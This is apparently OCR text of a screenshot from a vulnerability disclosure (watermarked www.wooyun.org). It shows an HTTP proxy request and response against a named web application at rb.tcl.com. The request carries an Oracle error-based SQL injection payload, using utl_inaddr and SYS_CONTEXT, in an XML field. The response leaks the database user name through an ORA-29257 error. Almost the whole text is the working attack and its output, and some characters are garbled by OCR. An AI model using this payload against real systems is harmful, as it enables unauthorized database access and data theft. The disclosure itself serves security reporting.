 Go
Cancel
<
>
Target: http://rb.tcl.com:81
?
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
XML
POST
/jsp/authman.jsp?classid=car_area&action=selectchild
HTTP/1.1
Host: rb.tcl.com:81
Proxy-Connection: keep-alive
Content-Length: 247
Origin: http://rb.tcl.com:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 UBrowser/4.0.4627.3 Safari/537.36
ajax: 1.0
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://rb.tcl.com:81/car/serviceReg.jsp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=agcFnwjLf21419oveY
□<?xml version="1.0" encoding="UTF-8"
?><Request><Data><area_name>□□□') or
1=utl_inaddr.get_host_address((select SYS_CONTEXT
('USERENV','CURRENT_USER') from
dual))--</area_name><area_type>2</area_type><car_areas><
/car_areas></Data></Request>
HTTP/1.1 200 OK
Server: Resin/3.0.15
Content-Type: text/xml
Content-Length: 347
Date: Sat, 04 Apr 2015 13:02:49 GMT
<?xml version="1.0" encoding="UTF-8"?>
<response>
<error>
<id>30031</id>
<type>
0
</type>
current user
<message>
□□□□□□□□&quot;29257-ORA-29257: host TCLKT unknown
ORA-06512: at &quot;SYS.UTL_INADDR&quot;, line 19
ORA-06512: at &quot;SYS.UTL_INADDR&quot;, line 40
ORA-06512: at line 1
&quot;(30031)
</message>
</error>
<data>
</data>
</response>
www.wooyun.org